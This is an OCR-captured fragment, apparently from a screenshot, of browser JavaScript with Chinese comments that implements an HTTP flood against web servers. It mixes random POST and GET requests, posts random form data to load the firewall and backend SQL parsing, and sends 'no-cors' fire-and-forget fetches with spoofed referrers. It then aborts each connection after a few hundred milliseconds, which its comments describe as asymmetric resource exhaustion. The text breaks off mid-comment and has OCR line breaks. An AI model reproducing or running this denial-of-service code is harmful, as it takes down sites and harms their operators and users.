
(30% POST, 70% GET) // POST 请求通常无法被缓存，且能触发
后端更复杂的逻辑（如表单解析、SQL查询） const method =
Math.random() > 0.7 ? 'POST' : 'GET'; // [C] 极速阻断控制器
(Asymmetric Resource Exhaustion) // 核心原理：客户端只负责“点
火”（发起请求），不负责“灭火”（接收响应）。 // 快速释放连
接句柄，让服务端自己在后台处理耗时任务。 const controller =
new AbortController(); const signal = controller.signal; const fetchOpts
= { method: method, mode: 'no-cors', // 允许跨域发送（不读取响
应，只求发送成功） cache: 'no-store', // 强制不缓存 priority: 'high',
// 浏览器高优先级 referrer: state.config.refs[Utils.randInt(0,
state.config.refs.length - 1)] + Utils.randStr(5), signal: signal }; // 如果
是 POST，注入随机 Payload 增加 WAF 解析负担 if (method ===
'POST') { const formData = new FormData(); formData.append('key',
Utils.randStr(10)); formData.append('q', Utils.randStr(20)); // 模拟搜
索词 formData.append('action', 'search'); fetchOpts.body = formData;
} state.activeReqs++; // [D] 发送请求 (Fire and Forget) fetch(url,
fetchOpts).catch(() => { // 忽略 AbortError 和网络错误，只管发 });
// [E] 早期阻断策略 // 在 50-200ms 后强制断开连接。 // 此时